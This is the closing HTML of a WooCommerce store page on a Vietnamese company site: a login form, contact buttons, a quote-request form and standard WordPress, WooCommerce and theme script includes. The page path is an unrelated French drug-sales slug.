				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="438b511058" /><input type="hidden" name="_wp_http_referer" value="/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://imaxcom.vn/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <div onclick="window.location.href= 'tel:0915398334'" class="hotline-phone-ring-wrap">
					<div class="hotline-phone-ring">
					<div class="hotline-phone-ring-circle"></div>
					<div class="hotline-phone-ring-circle-fill"></div>
					<div class="hotline-phone-ring-img-circle">
					<a href="tel:0915398334" class="pps-btn-img">
						<img src="https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/phone.png" alt="Gọi điện thoại" width="50">
					</a>
					</div>
				</div>
				<a href="tel:0915398334">
				<div class="hotline-bar">
						<a href="tel:0915398334">
						<span class="text-hotline">Gọi ngay</span>
						</a>
				</div>
				</a>
			</div><!-- Fab Buttons -->
		<div class="inner-fabs"><a target="blank" href="https://zalo.me/0915398334" class="fab roundCool" id="chat-fab" data-tooltip="Nhắn tin Zalo">
			<img class="inner-fab-icon" src="https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/zalo.png" alt="chat-active-icon" border="0">
		  </a><div id="myBtnn" class="fab roundCool" id="ok" data-tooltip="Để lại SĐT Tư vấn">
			<img class="inner-fab-icon" src="https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/support.png" alt="chat-active-icon" border="0">
		  </div></div>
		<div class="fab roundCool call-animation" id="main-fab">
		 <img class="img-circle" src="https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/lienhe.png" alt="" width="135"/>
		</div>
			<!-- The Modal -->
			<div id="myModal" class="modal">

			  <!-- Modal content -->
			  <div class="modal-content">
				<div class="modal-header">
				  <span onclick="closeModal()" class="close">&times;</span>
				  </div>
				 <BR />
				<div class="modal-body">
<div class="wpcf7 no-js" id="wpcf7-f72-o3" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/acheter-medicament-ponstel-en-ligne-france-livraison-dans-le-monde-entier-1-3-jours-drugstore-pas-cher/#wpcf7-f72-o3" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="72" />
<input type="hidden" name="_wpcf7_version" value="5.7.7" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f72-o3" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><span class="wpcf7-form-control-wrap" data-name="ten-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn" value="" type="text" name="ten-01" /></span><br />
<span class="wpcf7-form-control-wrap" data-name="sdt-01"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="SĐT / zalo" value="" type="tel" name="sdt-01" /></span><br />
<input class="wpcf7-form-control has-spinner wpcf7-submit" type="submit" value="Yêu cầu báo giá" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div>
				<div class="modal-footer">
				</div>
			  </div>

			</div><script>
			// Get the modal
			var modal = document.getElementById("myModal");

			// Get the button that opens the modal
			var btn = document.getElementById("myBtnn");

			// Get the <span> element that closes the modal
			var span = document.getElementsByClassName("close")[0];

			// When the user clicks the button, open the modal 
			btn.onclick = function() {
			  modal.style.display = "block";
			}

			// When the user clicks on <span> (x), close the modal
			span.onclick = function() {
			  modal.style.display = "none";
			}

			// When the user clicks anywhere outside of the modal, close it
			window.onclick = function(event) {
			  if (event.target == modal) {
				modal.style.display = "none";
			  }
			}
			</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/floating-click-to-contact-buttons/main.js?ver=1.1" id="mevivuScript-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://imaxcom.vn/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.1" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://imaxcom.vn/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.1" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.1" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.1" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_3a9327212f4852572f2296ee3691d6f6","fragment_name":"wc_fragments_3a9327212f4852572f2296ee3691d6f6","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.7.1" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.1" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://imaxcom.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://imaxcom.vn/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://imaxcom.vn/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://imaxcom.vn/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://imaxcom.vn/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>
